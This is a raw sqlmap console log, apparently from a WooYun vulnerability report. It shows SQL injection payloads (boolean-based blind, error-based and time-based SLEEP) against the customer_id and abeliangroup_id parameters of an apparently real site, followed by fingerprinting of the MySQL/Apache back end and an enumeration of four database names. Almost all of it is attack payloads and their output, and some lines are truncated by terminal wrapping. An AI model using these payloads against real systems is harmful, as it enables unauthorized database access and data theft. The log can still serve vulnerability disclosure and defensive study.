 Title: MySQL > 5.0.11 AND time-based blind
    Payload: customer_id=5941 AND SLEEP(5)&fromuser=null&abeliangroup_id=25
Place: GET
Parameter: abeliangroup_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: customer_id=5941&fromuser=null&abeliangroup_id=25 AND 3900=3900
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: customer_id=5941&fromuser=null&abeliangroup_id=25 AND (SELECT 706
FROM(SELECT COUNT(*),CONCAT(0x7166656771,(SELECT (CASE WHEN (7060=7060) THEN 1
LSE 0 END)),0x717a6d7971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
TS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: customer_id=5941&fromuser=null&abeliangroup_id=25 AND SLEEP(5)
---
there were multiple injection points, please select the one to use for followi
 injections:
[0] place: GET, parameter: customer_id, type: Unescaped numeric (default)
[1] place: GET, parameter: abeliangroup_id, type: Unescaped numeric
[q] Quit
>
[21:44:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:44:54] [INFO] fetching database names
[21:44:54] [INFO] the SQL query used returns 4 entries
[21:44:55] [INFO] retrieved: information_schema
[21:44:55] [INFO] retrieved: cu_sources
[21:45:17] [INFO] retrieved: test
[21:45:17] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org